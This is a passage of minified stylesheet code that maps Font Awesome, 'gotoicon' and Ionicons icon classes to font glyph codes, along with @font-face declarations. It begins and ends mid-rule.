a-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}@font-face{font-family:'gotoicon';font-display:auto;src:url("./../fonts/gotoicon.eot?phkajc");src:url("./../fonts/gotoicon.eot?phkajc#iefix") format("embedded-opentype"), url("./../fonts/gotoicon.ttf?phkajc") format("truetype"), url("./../fonts/gotoicon.woff?phkajc") format("woff"), url("./../fonts/gotoicon.svg?phkajc#gotoicon") format("svg");font-weight:normal;font-style:normal}[class*=" goto-icon-"],[class^=goto-icon-]{font-family:'gotoicon'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.goto-icon-calendar:before{content:"\e900"}.goto-icon-calendar-2:before{content:"\e901"}.goto-icon-calendar-3:before{content:"\e902"}.goto-icon-call:before{content:"\e903"}.goto-icon-camera:before{content:"\e904"}.goto-icon-clock:before{content:"\e905"}.goto-icon-email:before{content:"\e906"}.goto-icon-grid:before{content:"\e907"}.goto-icon-group:before{content:"\e908"}.goto-icon-heart:before{content:"\e909"}.goto-icon-home:before{content:"\e90a"}.goto-icon-info:before{content:"\e90b"}.goto-icon-list:before{content:"\e90c"}.goto-icon-location:before{content:"\e90d"}.goto-icon-mail:before{content:"\e90e"}.goto-icon-paper:before{content:"\e90f"}.goto-icon-pdf:before{content:"\e910"}.goto-icon-pen:before{content:"\e911"}.goto-icon-phone-book:before{content:"\e912"}.goto-icon-search:before{content:"\e913"}.goto-icon-tag:before{content:"\e914"}.goto-icon-tick:before{content:"\e915"}.goto-icon-unchecked:before{content:"\e916"}.goto-icon-user:before{content:"\e917"}.goto-icon-user-2:before{content:"\e918"}@font-face{font-family:"Ionicons";font-display:auto;src:url("./../fonts/ionicons.eot");src:url("./../fonts/ionicons.eot") format("embedded-opentype"), url("./../fonts/ionicons.ttf") format("truetype"), url("./../fonts/ionicons.woff") format("woff"), url("./../fonts/ionicons.svg") format("svg");font-weight:normal;font-style:normal}.ion,.ionicons,[class*=" ion-"]:before,[class^=ion-]:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content: